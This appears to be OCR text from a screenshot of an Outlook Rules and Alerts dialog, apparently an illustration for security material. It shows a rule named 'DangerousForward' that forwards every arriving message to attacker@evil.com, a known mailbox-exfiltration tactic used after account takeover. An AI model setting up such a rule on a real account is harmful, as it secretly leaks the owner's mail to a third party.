 Rules and Alerts
Email Rules Manage Alerts
New Rule... Change Rule Copy... Delete Run Rules Now... Options
Rule (applied in the order shown) Actions
DangerousForward
Rule description (click an underlined value to edit):
Apply this rule after the message arrives
forward it to attacker@evil.com as an attachment
Enable rules on all messages downloaded from RSS Feeds
OK Cancel Apply